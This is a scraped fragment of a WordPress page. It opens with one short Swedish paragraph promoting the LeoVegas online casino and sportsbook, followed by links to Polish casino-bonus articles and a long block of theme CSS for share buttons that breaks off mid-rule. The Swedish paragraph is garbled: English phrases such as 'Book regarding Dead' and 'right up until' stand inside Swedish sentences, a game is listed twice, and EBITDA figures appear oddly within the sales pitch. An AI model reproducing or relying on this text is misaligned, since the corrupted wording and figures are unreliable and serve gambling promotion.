<p>Detta gäller även vårt utbud  av Live Casino-spel där vi har bland annat Baccarat, Roulette och Baccarat.  Några av våra mest populära slot machine games just nu är bland annat Starburst och Book regarding Dead.  Här kan du välja mellan en mängd olika sporter och evenemang till bra odds exempelvis dessutom ibland är “Leo Boostade” right up until högre odds än vad andra spelbolag erbjuder.  Mobilspelbolaget Leovegas redovisar ett ebitda-resultat på -2, a few miljoner euro för det andra kvartalet 2016.  Mobilspelbolaget Leovegas redovisar ett ebitda-resultat på 6 miljoner euro för det första kvartalet 2017.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_48 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_48 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_48 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_48 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_48 .next-prev-title,
				.ie11 .tdi_48 .next-prev-title{
				 	flex: auto;
			    }.tdi_48 .tdb-next-post:hover a{
					color: #c51c1c;
				}.tdi_48 .tdb-next-post span{
					color: #767676;
				
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:18px !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-next-post a{
					font-family:Playfair Display !important;font-size:15px !important;font-weight:700 !important;
				}.tdi_48 .tdb-next-post span{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/vulkan-vegas-50-free-spins-50-spinow-na-book-of-dead-3/">Vulkan Vegas 50 Free Spins 50 Spinów Na Book Of Dead</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://mshuja.com/bonus-bez-depozytu-vulkan-vegas-25-euro-bez-depozytu/">Bonus Bez Depozytu Vulkan Vegas 25 Euro Bez Depozytu</a></div></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_51 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:-5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_52 .tdm-title{
					color: #666666;
				}.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_52"><h3 class="tdm-title tdm-title-xsm">Share this article</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:55px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
margin-bottom:45px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:35px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_53 .td-ps-bg .td-social-network div,
				.tdi_53 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_53 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_53 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_53 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}
</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
